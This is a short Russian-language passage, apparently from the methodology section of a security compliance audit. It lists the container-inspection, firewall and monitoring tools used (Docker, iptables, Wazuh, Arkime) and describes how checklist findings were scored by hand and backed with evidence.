Для доступа к контейнерам использовалась команда docker exec, для проверки процессов и ресурсов — ps и docker stats, для анализа конфигураций — cat, grep, find, ls, getent, id и sudo.
Настройки фильтрации трафика проверялись средствами iptables, а почтовые артефакты и заголовки сообщений — путём анализа сообщений в почтовом контейнере srv_mail.
В ходе аудита также использовались средства мониторинга и расследования инцидентов: Wazuh для просмотра событий безопасности, Arkime для анализа сетевой активности, а также журналы ОС и почтового сервера.
Автоматизация применялась ограниченно: сбор однотипных данных выполнялся командами с циклами оболочки sh, grep и find; управление контейнерами и проверка их состояния автоматизированы Docker.
Специализированный сканер соответствия требованиям не применялся; итоговые оценки в чек-листе формировались вручную по результатам собранных доказательств.
Результат каждого пункта фиксировался одним из статусов: «Выполнено», «Не выполнено» или «Не применимо». При выявлении несоответствия указывались конкретный хост, фактическое значение параметра, требуемое значение и краткое описание риска. Подтверждающие материалы оформлялись в виде снимков экрана и выводов команд.

